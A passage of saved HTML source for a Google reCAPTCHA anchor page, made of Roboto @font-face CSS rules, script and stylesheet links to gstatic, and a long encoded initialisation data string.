U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QnGVs9_wkk-9UzpvTL55Gg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QnGVs9_wkk-9UzpvTL55Gg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QnGVs9_wkk-9UzpvTL55Gg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Dw4HCg8K2wrM2cMO/w6PCkCvCnXnDjsKsw6VTdsKXwqgsw7bDksKUwp7CtBTCshgHNcOQwqNRSMKINcK/VjtSVmxzw6vDkcK0QW4MS8OvwoQlw4oww4cWJj53bi0ALMKedMOHwrvDqMKdwp/CjGXDpcOXIsK3H8KxJcKXw5LDicKaw5bCoT7CnSA7NWlUSl/DucO9X8OzDsK3OsKwwrI8PmxvfnfCiznCq0pcwqXDiGBucsK1wqHDh8KcwqZxw5VXwoTDscKbwoPCi8OTP8Kiw5HDjsOawpQ/djjCq8Kow63Cr8OmKnjDucORwpvDgMKABQ7DvRIbwpNPMsKdwrnDgSx/w6U9VsOYYWQqZ014woTDqlIzA8OqUsKDKFEUTWpyHsOYw6DCs8KFb8KGFix1D3XCiDwYSRnCs8KTwrPCt1jDuEfDtMOKwrTCoRzDmxLCgsONC8K6NcKQwpjCp8OBFcKOasOWw5vCgyPCikfCgVcGw4rCjcOgESBFwqLDvSRtw683w4FywqlUNW8/wpYKw51nWDRWeW/DknTDi8O9didlwpo/XAfCn3AmVMKtM8O2w7rCnAbCoMK8wqHCu8OjcsOtbiXCkiNhw63DjHHDqcOEw48mwrHDpcKzBhTDrxoOwrbDsS5EVA3DosOGwr0cw43DuQpeLMK8w6R2wrvDscKyw7vDu0Qiw5fCo8KYwrJrwrR5EsO6w7/Ci8K0IsOdM8Kywr7CrcK0w6NHw5TCosKXw498X8KMecOxJMOtw6rCj3/CpcOPJC/Dgk/CumsBwpzCnMKPJ8OnwoUdwqwqMmgSwo4VB8Kmw5AdNGk3wpETwpPDk0jCt8KRCmwsw5nCtzpgHcOwwq/Di8OgwqTCtHLDrsKBTDpvwqnDnWZtIsO6woxQwpXCs8OBw7N8w4dVwp3CsURofCvCmcOQKhZEw6jCnsKuLydEwq7CvEvCpB4OCSrCr3wBKQrCrWbChideJ33CjsOsw4nCpQrCqGckG8O2w7sQFcOUwrgGw4PCkMOTHBFTwqrCh1/[base64]/w6A5X1bCtMK/[base64]/DkMKJw43CgcKAw4dcwoLCncO9ZMOaAsOYw65gwoYbwqx7K0XDtsO2WcOYw45Jw61JwqcRAAdnw6Biw4N0NcOjBgpiw6jDnsO/w57DlMKXSFvDgwXDpAXDrQPCg8K3E8O2CCXDqcOpPsKHw5VSMALDol/[base64]/DssOtVMOOwr/CrjdaCjfDpcOywofCuUPDvVEUw69TNUPCiMOqwpE/[base64]/Co8KjSw5uwpcce8ONecOdwqrDtUDCtMOnwobDrAcKL8O7KAXCqw8Xw71PaHlTw7HCh0Rew6vCo8OswpMTTsOmw7zDh8OjXMKWwpzCk8Obw6vCmyjChSVRXGHDhMKfJktawr/DpcK6wpFJw4rDhcOmwpLCpXBIakEYwo0qwrjCqDkew6QVw6Uqw5rDo8OaUsKicsOPwq/CmMKzwqjCmFZjw5zCj8OVdCIMG8KUDgLDlw/Cmg7CiMKEeMKhw7nDqMOYa3nCj8KLw5UfDcK7w4PDtlrCnMKXGV3DvVLCvwXDn0TDl8Otw5Zew4TCsxzCoXUjwpY6w557C8KJVMORw5hKwopIwqHCnwLDu0cFw4XDkgPCrH7DuRkiwoTDn8KWw7J9VSvDgjzCicOow6UVw47DkcKdwqrCmW7CnMOmwpPDhMOUw58HJQ/[base64]/CmzrCqMO9Y8OmXmLDnl9bd8OowpkmwqDDvMKfN3x6B0Bpwqt+wr4MEMKow6UbwofDoEdcwovCul9gwqjChDMHUMOjwqbCiMKrwqXDt31gJ3vCv8OgchtWcMKbfDzCvVnClcOOV0LCjQAeD1rDlCbCvsODwqPCmcOhFWzCtgg1wovDpwMjwq/Cs8Kpw7JPwprDkhdTcQrDpsOew4NVS8KcwrXChFHCusOXQAzDsmlBwqzDscKjwoMpw4UDPcK7VmlBd8ORwqMTQcKaF8ODwqPDvMOiwq7DgEx4BsOSMsK4cB3DvGBtw59Tw5QtHMKswrTCpD7DtUdsQMOwTcKNwqZID2g/XxQIVMKywrnCoh/Du8KvwpXCjQ4EfS0wXh1+w7sFw5nDrXBrwqjDtBbCtGXDiMObIsOUO8KCwqxpST/Cg8KBckzDuMOwwrDDjRzDhV0UwqDCjgIkwrPDvBLDucOYw6xhw4nClsOBw4hcwoYzwqRVwrU4KMKuVMOhAk3Dl8KUGHQtJsKPw6Yvw53Di0LCljwtw6LCh8OVwqdpH8KBFH/Dv8OZN8OSCz7ClQfDsMORanpPMjjDmsOpfGPChcOWwoLDsgvCoTnCkMKEwrpMcjgAKsO/f09+w7x7w6dxUcOPw49STSXDrcOOw5/CrsK/VMOYwoZ/[base64]/DgUPCi3IOVmdaHGrCkR/CulLCjsOocipYQ8KHwrHCuFfCjSDCv8KLwrzCt8OXwplow59tIi7DuV/CuGDDvg/ChlrCrsO3A8KWWMK+w7fDrCMWT23CqcOIwqVGw6tHZibCsBwmCAlMw4pYGBx2w48uw7vDlcOuwolHPMORwqtZC11QYnbDqcKDKsOJVcOiXC5Iwq5EMcOJQX9Ywq0Ww40HwrTDoMOYwrg/[base64]/CsRfDhyYeXREiG8KGGsOBw5MAw6x2NcOPwqTDg0k7GEnCoMKjwrF7McOsJH7Dr8O3wr3ClMKTwrlmwo19Tn5JFAXCrwzCpXvClHbClMOwQ8OzS8OhF3PDhcKTTifDn1ZQU0HDmsKPMMOxwqgOMF0CEsOPcsOrwqk6T8KEw4PDsWAWNAfCnB55wqg/w6vCrwbDrgtow4Zhw4DCuVbCs8K9a8OfwrnChARuwrXDrnxLQ8KBdGQWw7J6w5olwpp1wrNvd8ONDcOKEMOqO8OudMO8w5PDtVHCmGzCicK/wqvDjMKmU37Dpj4GwpHCgsOcwpHCq8KfHCdOwqFewpLDgxwkDcOjw4bCjzc7w4xJw48WdMOKwoPDjlAPaGl4MMOCBcOBwrA0PsO2QXrDpsKMPcOMVcORw6pRE8OCPcKdw65oFizDvDfCghZcw6g/QlzDpMOkSsKgwogmSMOAVcKiBgbCt8OVasKCw73CnsO9YkBRw6REwqfDt0xvwrPDszlQwpDCmcKKHHFofwQ/TcOpPEXClwJFYA1SMzTDlw3Ck8OGESsFw6FxPsOtCMKLQ8OPwqN2w67DngZzBijCgg5jazNlw7x1SXbCsMOzPj7CuU9Yw5QUJRdSw5XDt8OPw6jCqsOsw6tyw67Cjg5uwrHDscOawrDCjcO9SAB/MMKwW2XCtcKDYsO3HALCtAMUw6nCnMOqw6DDisOWw5obW8KdOWTDocKuw6krw4nCqiDDpMOMHsOLG8O7AMKUGxwNw5liIcKaCEnDisKdeAbCrj/[base64]/AMOlcgBXeUvDu8Orw55xw6bCn2DCq0PDhVnDk1pYwprDgsONw449J8Ovw4HCh8K7w6c0f8K3worCoMKYFMOCeMK9w4BHGgdBwrnDkErDtsOyXMOdw4cNwqlhHcO5ccOIwqMzw591Tg/DvT9Bw4jCkAkNw5AuBwzCr8K4w6TCvHnCiDRwYMO/di3Cp8OBw4XCrcOAwoPDv0FFFcKMwq4RYRXCq8OGwrIXETVyw7XCjcOZScOVw69lNyTCq8Oswo8Dw4Z1dMK5w5vDo8O+wr/[base64]/[base64]/[base64]/[base64]/DrcOeAifCkxQ8w6LDrcKfbMKhw64ow5nDvsObDDp0bsOKw4DCqcOzcBIscsOowpNdwrrDkinCpsK7wqoAd8KrTMKjLcKPwpPDocOgB2wNw4Ecw59cwoPCoE7DgcOZMsK9wrjDniQjw7d4wrJtwpR+wq/DhVLDrGzCpyhhwr3CgcKWwo/[base64]/Cl8KcA8OuYcK0K8KlEcOuZmQPFTVffMKePiEawrLCs8OjYsKjwodOw7Z9w73Di8OzwqoawrnDjEnDhcO4BsKTwrhHLlMIByLCoixfXhbDniDDpm8ewqdOw4fCq2ZNEcKIM8ObZ8KUw73DuFV8SGXCj8Ogwpo6wqcswpfCkcK/wpxJV3Y3LcKgScKpwr5Bw5hfwq8XFsK/wqZIw713woYRwrjDpMONIsORaA1ww6DCjMKMBsONBBHCrcO6wr3DosKwwpkrWcKawrbCgS7DhcOrw7TDmsO1Y8OtwpnCrcOGLcKlwqnCpcOFWcOswoxBEcKAwr/CicOmW8OdGMO2CHDDkHoJw7Jrw63CssKeQ8KNw6/Cq01Cwr/CnMK0wpJNfRTCucOab8KUwrDCvCbCrQliwoMWwqEow6lNHUfComUCwrbCr8KvXsOBRSrCu8O2w7sow7PDuTF0wrBlN1LCsXDCuB5Gwo9OwrJ9wpt7alrDisKcwrImZipOawgmWFRHUsOqRF8Kw7tUwqjCr8Ovw4s/O1MEwr4AIn4ow4jDi8OqD3LCo29JBcK6ZlB4RsOEw4/CmcKzwo4rMcKvc3EWHsK/WMOPwrA8VMKNeDrCucKbwofDjcO9ZsO0SC3DpsKjw7jCvmbDocKrw5VEw68Xwq/DisKLw4c9PhMCRcOFw74Zw6/[base64]/CsMOMw7c7acOiQ3/CgAHCrsOFCFbCmzzCvTEyGsOJRHoOfn7DrsOWw4ASw7wRVMOvw53Ch3/DocOZw4U2wrzCs3zDmyE9cArCi18PDMK8O8KiPMOlc8OpCMOSS2rCpcKXPsOsw4fDr8K8P8KPw4BvBUDDp3/DkC3CncOhw61xAk7ChBHCrGl+w5Z1w6tGwq19T2lcwpksN8OYwpNFw7d0QHnCucO6w53DvcOxwpkaPyLDmyMYHMOybsOrw4xJwprCncObE8OxwpHDpXTDlQbCo1TCmEjDoMKqKFfDg1BHJWLCvsOLwrrDvMO/wo/Dj8OEwpjDsBNGagRrwonDrTV/UWgyKVg7fsOdwqjCrT0RwqzChRlywoNVZMK9BMOdwofCkMOVYQXDjcKTDF4awrDCk8OnAidLw6tCLsKowrHDncK0wrEbw5smw5jDhsKIR8OzJTxFOMOQw69UwqbCkcKcEcOswrHDmBvDrsOqa8O/VsKQw7Asw6jCkG8nw4TDusOXworDlFfCk8K6ccKkOjJROW8GYDBiw40pYsKMOcOuw7LCjcOpw5bDjnLDgMKxVWrCjhjCmsOhwoJmNwMUwq9Uw5BBw5/CncOtw47DucK9IsOXSVVLw7Qowpp7woVXw5vDncOHfzjDrsKSfkvCpBrDlFXDs8OxwrnCpMOBb8KgZ8OSw4U7F8OyOMKSw6cre2TDg3vDg8OnwojDlQUafcKqwpsDZ2RIWQwuw6nClU3CqntyEVrDtUTDm8KWw4XDh8Oqw7/[base64]/DsEwiwo5OJMOdw7XDjsO0w5Njwq9+w5jDvcKeFMOfw6I2YTzCscOhOcO5wpUSw7Idw4jDqcOKwqYUwprCu8Krw6Bvw5LDoMKxwo/[base64]/[base64]/DjLCqcOmOQ1vRQZVTh4bE8KvEU7DghfDlmcrwr7DuHRpwpRQwpvDl1bCiw0gA27Cs8KtdV7Dliomw6XCg2HCnsORX8OgEQhnwqrDuXXCmVVDwofCmcKIM8OrKcOlwrDDjcOLfEFvPm/[base64]/CiEfCgBPCn25sXRnDv8OxwqzCpsOSZ0jCpT/Cl8KBw7XDqi/DhcOsw5B5SxrCmFBsF13CrcK6d2Vtw5/Ci8KuTVQ0T8KyVWzDlMKRBk/CrsKjw65VJGN9HMO0YMK2EhU0KmLDhSPCrB4PwpjCk8OUwoMbCCbCggtHOsKTwpnCqiLCjiXCn8KDK8Oxwr9EA8O0GzZ2wr9DBMKedBt0woPColk8Uztrw6nCuhECwoo/wr4uamRRDcKlwqs+w4tSY8Oww54PBsOOX8K5LiLDssO+eANQw4nCrcOkWRETbirDq8Obwql9LQpmw58IwonCncK5McOUwrg9w4vDmgTClMKpwo3CusOaAcKdA8Ofwp3Dv8O+e8KRO8K4wprDjT7Do2/CjExRCzrDpsOZwofDizXCscOywoNcw6/[base64]/ClxHDkMK+fTPDjMOPwoAqw7AhwrcvwotkfcKaLkJzb8O+wojCnXFYw4fDlcOrwrNAcMKTAMOrw68Kwr/CrFTCh8KKw7/CgsOawo1Rw5zDqMKlNAgNw7PCjcOMwos5a8OxEHssw4ckZ0vDqMOPw6h3TMO4XAt6w5XCgS5NUG1KBsOwwpzDjXVFw78BOcKxZMOZw43Dmk/Crg/ClMKldsOGTXPCl8K3wrHCuGc1wpRPw4lGKcKOwrllTRvCkxYnchNwTsKjwpnDsCRCfnE9wo/Ch8KlfcOVwrDDo1DDsWjCk8OMwqoqSTF/w48/F8OkE8OXw4rDpHYeccKUwrNpa8K3wq/DsDnDk1/CvUA8T8O4w600wrNXw6F0bEPDqcO1VlJyE8Obaz0gwpoVSWzCocKsw6wGacKTw4MJwp3CmsKmwpgSw7zCrRzCusO1wrxyw5/DlMKTwqITwpQJZcK6L8KyLzhswp3DscK5w7TDsVbDoR8ow47CjGc8F8OrIEZkw4lewrdvPyrDuVF2w6RxwofCqsK2wovCgVpoJsOuw7rCosKHN8OvMsO3wrcuwpPCisOxTcKRTsOUbMKnUD/[base64]/CqQPClcOVw4bCk8OlwqpvGMKmwplDQB1xwrkqw5p9wpzDu2QTw4zCtyEWOcOfwrLCtcOdRVHCjcOyAsOvLsKHHjQIbWvCrMKYccKkwqZbw7nCuicMwoIZwoPCgMOaaU9UZhtZwqbDryvCqWPCrHvDh8OfWcKZwrfDtxTDvMK1ajbDszFew4kBR8KOwq/DtcOWDsKcwo/CjMKjHV3CrWXCnD3Ct3bDiCksw5wkZcKlX8Kcw6YLU8KTwrHCjMKOw7hID3/DnsO3OklbB8OUZsO/dBXCiU/[base64]/In5pbznCrj1KwqJbwoIGGcK9w6jDgcOuw5E+wqEgcy43SWbCt8OoATTDncK+b8KYXmrCssK/w5HCqMKIBMOxwp0IYQwKwoPDisOpc3TCq8ORw7TCjcOSwpg0F8KuflsnD1JoKsOuXsKKLcO+XiXCjT/DtsO7w4RWVHrDgcOZw7fCpBpxWMKew6R+w4MWw4Ahwr/DjHMAEhPDqGbDlcKdT8OQwo9bwqDDhsOWwqjDncO1KGR2akfDkhwNwpDDvTEKDMOXPMO2w4TDt8O/wqPDmcK9wrUZSsOuwprCk8KiW8O7w6ADeMKhw4TDscOLA8OOAVLCpB3Dh8Kyw7tEYB4LYcKRwoHCoMKdw64Ow6FHw6l3wrBRwolLw7IIHMOlC3pnw7bCnsOawo/CiMKjTidpwp3CtsOZw599cTvDkcOawqMiA8KObiQPcMKqHHs1w5h/bsOySD0Pe8OHwqIHAMOySE7CuU8FwrtOwrLDksO9w47CjnTCssKMH8KxwqXCncKkeDLDkMKHwoXClkbCv3oCwo3DmwIAw5FCShnCtsK0wpTDqnLCiVPCvMKew51gw74Yw4Y+wr8Mwr/DoCg4JMKUc8Krw4DCnD1/w4hUwr8DDsOIwprCkQLCmcKyPMOTQ8KOwr3DuFHDsRUGwprDh8OYwoYJw7pJw7fChMKOXhzDuBZgMRPCnA3CrDbDqRtkKDvCtsK+c09hwrDClB7DlMOBHMOsC1d0IMOyXcOOwojCnHXCi8ODDsOfw6fDusK/w4tCeQXCkMKTwqIMw4/[base64]/[base64]/QxFXw7rCszMxfyzCtRVmw7XCoSRZBsOjacKbwqfDqHR9wpsOw4fCpMKqwqHCi2QkwqN5wrJEwrrCpEcBw4wcFxMgwrY8IsOaw6bDsH0yw6QyPcO4wo/Cm8O1worCu3xeEHgSNiLCrcKkcRvCqR1CUcO6JMOYwq0Dw4fDssOZAkV+bcObeMOsZ8Krw5ZSwp/[base64]/woHComl2UWISw6XCs2nDisKPO3HCosKPwrUtw5PCh1/Dhlodw78PIsK3w6Evwo8WFXfCnMKNw7gzwrTDkAnCgzBcJ0TDpMOADQIwwqEEwrdSQSLDgg/[base64]/AxlUw5PChTk+ZsOVwq8ywovCgcKHU30ww5vDtAtGwqvDpzYsICPCq0fCocOmDEIPw7PDmsOwwqYKw7HDrz3DmzHCj27DtX8nPyrCisKpw7J3JsKCC1sMw5YPw60SwqTDtksgGcOBwo/DrMK0wr/DgsOgGsOvPsKYPMKnSsKkQcOaw4vCocOrOcKDaV42w4nCisKRRcKIHMO3GzTDjDfDosO/wr7DjsO+Zh1Ww6/CrsOywqdgwonCtsOjwovCl8KaIVDDhWrCq2vDnFfCrMKqbm3DrXcjfMORw4QxHcOnX8Obw7sGw4/Dh3PDkhglw4jCssOcw60rWMK1fRYWIsOqMlzCu3jDosOfbD0qLsKDWhcwwrpBRE7DmAE6FUHCo8OuwpccZV/Cm1rCm27DqzB9w4MNw4bCnsKgwqzCr8O/w73Co1jCmMO+A1bDucO7LcKhwqkEFMKVSMOtw4stwrMEERrDliTDl1ErR8OdAULCmhTCuipfW1VAw7M7wpF5wpIQw6LDqWDDnMKJwqAvRMKNBWDChwkFwo/[base64]/[base64]/[base64]/wqzDj33Cu8KIw4JOw4kqwpx1w5PDuRgTGMKLSV9yIMK2w5BkPyNYwoTCq0vCmRt+w7zDnmzDrFzCvm5Yw70+w7/Cp2dWLj3Du0XCpMKdw6tLw7xtH8KUw4rDvHzDp8OgwoZaw5fDhcO+w67CnSbCrsKqw6I5dsOVbgvCj8Ovw4RlQmZ2wpYBccKswovCjGPCtsOhw4HCiUvCscK+VQ/Cs0DCnRfCjThUJMK/YcK5TMKwcsKgwoU3RMKrEkdKwqgPO8OEw6PClwxGPTwia18Uw7LDksKLw6Y+VsOhExE0V0EjWsKefnAHFGJwVAoMw5cOHMOfw5ECwp/[base64]/CuBnDuSfDsXsJwoDCs8O9ZcKGw6F5wqxCwp7ChMKhSHlxAQdEw5nDqMObw44Owq7ClGPCuDUxBADCqsK6XRLDk8ODGxLDi8K6HF7DkznDnMOwJxvCiz/DisK1wqtgUsOtW0k4w6UQwp3Cn8KTwpFbPy9rw6bDnsKgecOuwq3Dl8Ouw5VRwpk9CDAbCQDDhsKCVWjDkMONwpjCn0XCrwvCrsK/[base64]/ASkdw556W3vDtcKTZ8OVw5cIasKTd1LDo2rCj8KWwqHCn8KwwrlWPsKKa8K8wqjDlsKbw7Ukw7vDhRfDr8KAwp83UAtXPxwnwo/Cs8KhRcOkQsKlMz7DngDCisK5wrspwo0WUsOQfwU8w5TCpMKyH29idwvCs8K5LmjDsX5HTcO+PMKzIh0ZwofDnsKdwoHDpDIEd8O+w4HCiMKkw6ECw5Qww6F2wo/DoMOARsOAOcOBw6Ubwr49K8KJBVA/w67DqDUyw77CiwpAwoLDjnDDg2RNw6rDtMKjwphWJQ7DpcOwwqMnFcOUVcKOw6IkF8OgDmYNdV/Dp8K2GcO4GMOsEy9vVMOHHsK4X209KXDDs8Oiw6M9WMObGwoNCjIow6nCh8O1CW3DlRDCqBzDsSDDocKKwpE1cMOywofCnmnDgMOzY1fDtRUhDytFccO5YsK8eBLDnQVgw6QMViLDhcKLw7fCgsK/Oh0KwoTDlEViUzLCn8K0wqvCscOXw47DnMOVw47DkcOhwoBTbGjCvMKqOHk+JcO+w4ocw4XDo8OTw5rDj1T